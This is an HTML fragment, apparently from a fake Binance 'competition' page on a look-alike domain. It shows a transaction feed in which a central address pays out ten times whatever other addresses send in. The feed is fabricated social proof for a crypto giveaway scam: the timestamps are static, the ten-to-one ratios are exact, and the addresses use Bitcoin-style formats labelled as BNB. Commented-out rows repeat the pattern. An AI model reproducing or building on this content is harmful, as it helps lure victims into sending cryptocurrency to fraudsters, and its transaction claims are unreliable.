href="http://binance.solartamam.com/competition/BNB/index.html#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">19UsQK3kDji8DkTaW...</span></td><td>30 BNB</td></tr><tr class="toolbar"><td><a class="toolme address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">7229a1962a52a18fd...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">10 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">19UsQK3kDji8DkTaW...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>3 BNB</td></tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">b24bbb579fbe63659...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">11 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">31Tyc1RohGseRWJ3w...</span></td><td>26.57 BNB</td></tr><tr class="toolbar"><td><a class="toolme address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">f2df662719065a725...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">11 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">31Tyc1RohGseRWJ3w...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>2.657 BNB</td></tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">d500d88977b403392...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">12 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">1piYso8wfUxQTmgXu...</span></td><td>16.97 BNB</td></tr><tr class="toolbar"><td><a class="toolme address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">8a9d00efe13707cab...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">12 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1piYso8wfUxQTmgXu...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>1.697 BNB</td></tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">aeb0ed6c824b38b3c...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">13 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">149NWKikjJyKa2fv2...</span></td><td>13.04 BNB</td></tr><tr class="toolbar"><td><a class="toolme address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">9d1bacfbf625f37f0...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">13 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">149NWKikjJyKa2fv2...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>1.304 BNB</td></tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">72824d12992644e19...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">16 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">1EFTq5M6b53jXQrrM...</span></td><td>31.42 BNB</td></tr><tr class="toolbar"><td><a class="toolme address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">c64a3d704e6a649ec...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">16 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1EFTq5M6b53jXQrrM...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>3.142 BNB</td></tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">eb0089d9c71c9b1ff...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">17 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">1S9TkJJxwQgvrfvVJ...</span></td><td>8.72 BNB</td></tr><tr class="toolbar"><td><a class="toolme address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">d150b11392138dd54...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">17 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1S9TkJJxwQgvrfvVJ...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>0.872 BNB</td></tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">6682202836a18a5a9...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">18 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">3VYdLgQjZuUCuAjeP...</span></td><td>12.59 BNB</td></tr><tr class="toolbar"><td><a class="toolme address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">6ad50dbe4267540a3...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">18 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">3VYdLgQjZuUCuAjeP...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>1.259 BNB</td></tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">024c0c8c9f4ed8464...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">19 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">1Pvb5oAm9mmV2Zo35...</span></td><td>7.62 BNB</td></tr><tr class="toolbar"><td><a class="toolme address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">8566c915014c36305...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">19 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1Pvb5oAm9mmV2Zo35...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>0.762 BNB</td></tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">3ced415589d5cf239...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">20 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">1tirgM1LGxj2uUsYS...</span></td><td>30.16 BNB</td></tr><tr class="toolbar"><td><a class="toolme address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">33e9e25e63f021655...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">20 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1tirgM1LGxj2uUsYS...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>3.016 BNB</td></tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">aef375a00e4d675f1...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">21 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">1ftW5DZm8GtHFq2dg...</span></td><td>15.36 BNB</td></tr><tr class="toolbar"><td><a class="toolme address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">c62b70445596c1fb8...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">21 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1ftW5DZm8GtHFq2dg...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>1.536 BNB</td></tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">3797afd40679de9ad...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">22 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">3Qe876kEJay31dYdU...</span></td><td>22.85 BNB</td></tr><tr class="toolbar"><td><a class="toolme address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">f4be0429ec810ef20...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">22 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">3Qe876kEJay31dYdU...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>2.285 BNB</td></tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">7ad6ee8539d0d7e98...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">23 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">1h3tYHDMP9SVQH2HF...</span></td><td>9.13 BNB</td></tr><tr class="toolbar"><td><a class="toolme address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">facaad4a969b14efe...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">23 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1h3tYHDMP9SVQH2HF...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>0.913 BNB</td></tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">feb41b8b16885ebba...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">24 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">1Bo3C3QSYvfpiRihf...</span></td><td>6.99 BNB</td></tr><tr class="toolbar"><td><a class="toolme address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">284abb29fef683d66...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">24 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1Bo3C3QSYvfpiRihf...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>0.699 BNB</td></tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">a1cea1001d7db78a6...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">25 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">137uMYE4y1APuPih6...</span></td><td>36.29 BNB</td></tr><tr class="toolbar"><td><a class="toolme address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">8de20a37c9cf89594...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">25 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">137uMYE4y1APuPih6...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>3.629 BNB</td></tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">5cbd0ce201f2f3856...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">26 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">3Z4McNqM5FVZHESWa...</span></td><td>29.72 BNB</td></tr><tr class="toolbar"><td><a class="toolme address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">7210db0cebd5c8687...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">26 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">3Z4McNqM5FVZHESWa...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>2.972 BNB</td></tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">266a38db18050fab3...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">27 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">1yxsDy9FHv6qrS83s...</span></td><td>34.14 BNB</td></tr><tr class="toolbar"><td><a class="toolme address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">413c877bc4c286080...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">27 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1yxsDy9FHv6qrS83s...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>3.414 BNB</td></tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">57e552c593ee14459...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">28 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">1JSKAWVaBAcozF9qL...</span></td><td>16.74 BNB</td></tr><tr class="toolbar"><td><a class="toolme address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">775f477547848a4ad...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">28 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1JSKAWVaBAcozF9qL...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>1.674 BNB</td></tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">416a9cde19cbd8880...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">29 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">1PrL6xDypr5sDoQiF...</span></td><td>32.74 BNB</td></tr><tr class="toolbar"><td><a class="toolme address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">f7a9285983be773ef...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">29 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1PrL6xDypr5sDoQiF...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>3.274 BNB</td></tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">a8e5d7b5df5be732e...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">30 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">1hyLUTaDFwbvRcSuy...</span></td><td>16.14 BNB</td></tr><tr class="toolbar"><td><a class="toolme address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">f8f33b7571453c360...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">30 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1hyLUTaDFwbvRcSuy...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>1.614 BNB</td></tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">7fafea77cc785da97...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">31 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">1gBLpZgr8V2CkJpcn...</span></td><td>35.21 BNB</td></tr><tr class="toolbar"><td><a class="toolme address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">715cdee8301b3b831...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">31 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1gBLpZgr8V2CkJpcn...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>3.521 BNB</td></tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">b956f47bb625cc810...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">32 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">39ucFZc96fXZXsVcU...</span></td><td>19.87 BNB</td></tr><tr class="toolbar"><td><a class="toolme address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1c8acb311d3fe33e6...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">32 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">39ucFZc96fXZXsVcU...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>1.987 BNB</td></tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">bb8197003952e53ca...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">33 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">3CpNLUMPdMzFEjH38...</span></td><td>41.68 BNB</td></tr><tr class="toolbar"><td><a class="toolme address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">529611b877891b02f...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">33 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">3CpNLUMPdMzFEjH38...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>4.168 BNB</td></tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">d4dc9114afc2319e8...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">34 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">1VaiTmKnPoqRHyg6a...</span></td><td>50.39 BNB</td></tr><tr class="toolbar"><td><a class="toolme address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">333abb7f3bca9efa3...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">34 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1VaiTmKnPoqRHyg6a...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>5.039 BNB</td></tr>
                            

                            <!--<tr class="toolbar">-->
                            <!--<td><a class="address-tag" href="#">1e1cd43b8fdb0554e...</a></td>-->
                            <!--<td><a href="#">5386568</a></td>-->
                            <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">1 mins ago</span>-->
                            <!--</td>-->
                            <!--<td><a class="address-tag" href="#">1Dnk887m33ndoW8Epy7...</a></td>-->
                            <!--<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span>-->
                            <!--</td>-->
                            <!--<td><span class="address-tag">1f7c4090ac712a576...</span></td>-->
                            <!--<td>5.5 BNB</td>-->
                            <!--<td><font color="gray" size="1">0<b>.</b>00696</font></td>-->
                            <!--</tr>-->
                            <!--<tr class="toolbar">-->
                            <!--<td><a class="toolme" href="#">1574a3b242c33daed...</a></td>-->
                            <!--<td><a href="#">5386568</a></td>-->
                            <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">1 mins ago</span>-->
                            <!--</td>-->
                            <!--<td><a class="address-tag" href="#">1f7c4090ac712a576...</a></td>-->
                            <!--<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>-->
                            <!--<td><span class="address-tag">1Dnk887m33ndoW8Epy7...</span></td>-->
                            <!--<td>1.027 BNB</td>-->
                            <!--<td><font color="gray" size="1">0<b>.</b>00450</font></td>-->
                            <!--</tr>-->
                            <!--<tr class="toolbar">-->
                            <!--<td><a class="address-tag" href="#">0x03357466a06aa8b4...</a></td>-->
                            <!--<td><a href="#">5386568</a></td>-->
                            <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">3 mins ago</span>-->
                            <!--</td>-->
                            <!--<td><a class="address-tag" href="#">1Dnk887m33ndoW8Ep...</a></td>-->
                            <!--<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span>-->
                            <!--</td>-->
                            <!--<td><span class="address-tag">16FA2D67766e0f3eb2...</span></td>-->
                            <!--<td>15 BNB</td>-->
                            <!--<td><font color="gray" size="1">0<b>.</b>00911</font></td>-->
                            <!--</tr>-->
                            <!--<tr class="toolbar">-->
                            <!--<td><a class="toolme" href="#">0x084d408105b46509...</a></td>-->
                            <!--<td><a href="#">5386568</a></td>-->
                            <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">3 mins ago</span>-->
                            <!--</td>-->
                            <!--<td><a class="address-tag" href="#">16FA2D67766e0f3eb2...</a></td>-->
                            <!--<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>-->
                            <!--<td><span class="address-tag">1Dnk887m33ndoW8Ep...</span></td>-->
                            <!--<td>3 BNB</td>-->
                            <!--<td><font color="gray" size="1">0<b>.</b>00742</font></td>-->
                            <!--</tr>-->
                            <!--<tr class="toolbar">-->
                            <!--<td><a class="address-tag" href="#">0xeedca65e6b6d02c9...</a></td>-->
                            <!--<td><a href="#">5386568</a></td>-->
                            <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">4 mins ago</span>-->
                            <!--</td>-->
                            <!--<td><a class="address-tag" href="#">1Dnk887m33ndoW8Ep...</a></td>-->
                            <!--<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span>-->
                            <!--</td>-->
                            <!--<td><span class="address-tag">13BvTYnMpfvyp8YnaB...</span></td>-->
                            <!--<td>1.5 BNB</td>-->
                            <!--<td><font color="gray" size="1">0<b>.</b>00945</font></td>-->
                            <!--</tr>-->
                            <!--<tr class="toolbar">-->
                            <!--<td><a class="toolme" href="#">0x62cbc81f3545bad4...</a></td>-->
                            <!--<td><a href="#">5386568</a></td>-->
                            <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">4 mins ago</span>-->
                            <!--</td>-->
                            <!--<td><a class="address-tag" href="#">13BvTYnMpfvyp8YnaB...</a></td>-->
                            <!--<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>-->
                            <!--<td><span class="address-tag">1Dnk887m33ndoW8Ep...</span></td>-->
                            <!--<td>0.3 BNB</td>-->
                            <!--<td><font color="gray" size="1">0<b>.</b>00771</font></td>-->
                            <!--</tr>-->
                            <!--<tr class="toolbar">-->
                            <!--<td><a class="address-tag" href="#">0xbf192c9e10a21f0e...</a></td>-->
                            <!--<td><a href="#">5386568</a></td>-->
                            <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">5 mins ago</span>-->
                            <!--</td>-->
                            <!--<td><a class="address-tag" href="#">1Dnk887m33ndoW8Ep...</a></td>-->
                            <!--<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span>-->
                            <!--</td>-->
                            <!--<td><span class="address-tag">39vRDKr3gEk6EX1m1R...</span></td>-->
                            <!--<td>1 BNB</td>-->
                            <!--<td><font color="gray" size="1">0<b>.</b>00252</font></td>-->
                            <!--</tr>-->
                            <!--<tr class="toolbar">-->
                            <!--<td><a class="toolme" href="#">0xd88c6e1d9bce9fa4...</a></td>-->
                            <!--<td><a href="#">5386568</a></td>-->
                            <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">5 mins ago</span>-->
                            <!--</td>-->
                            <!--<td><a class="address-tag" href="#">39vRDKr3gEk6EX1m1R...</a></td>-->
                            <!--<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>-->
                            <!--<td><span class="address-tag">1Dnk887m33ndoW8Ep...</span></td>-->
                            <!--<td>0.193 BNB</td>-->
                            <!--<td><font color="gray" size="1">0<b>.</b>00780</font></td>-->
                            <!--</tr>-->
                            <!--<tr class="toolbar">-->
                            <!--<td><a class="address-tag" href="#">0xb984053b75c5c445...</a></td>-->
                            <!--<td><a href="#">5386568</a></td>-->
                            <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">6 mins ago</span>-->
                            <!--</td>-->
                            <!--<td><a class="address-tag" href="#">1Dnk887m33ndoW8Ep...</a></td>-->
                            <!--<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span>-->
                            <!--</td>-->
                            <!--<td><span class="address-tag">1GmQUSDjKn8p152pz...</span></td>-->
                            <!--<td>1.7 BNB</td>-->
                            <!--<td><font color="gray" size="1">0<b>.</b>00517</font></td>-->
                            <!--</tr>-->
                            <!--<tr class="toolbar">-->
                            <!--<td><a class="toolme" href="#">0x0917ff06212a0bf7...</a></td>-->
                            <!--<td><a href="#">5386568</a></td>-->
                            <!--<td><span rel="tooltip" data-placement="bottom" title=""-->
                            <!--data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">6 mins ago</span>-->
                            <!--</td>-->
                            <!--<td><a class="address-tag" href="#">1GmQUSDjKn8p152pz...</a></td>-->
                            <!--<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>-->
                            <!--<td><span class="address-tag">1Dnk887m33ndoW8Ep...</span></td>-->
                            <!--<td>0.378 BNB</td>-->
                            <!--<td><font color="gray" size="1">0<b>.</b>00310</font></td>-->
                            <!--</tr>-->
                            <!--<tr class="toolbar">-->
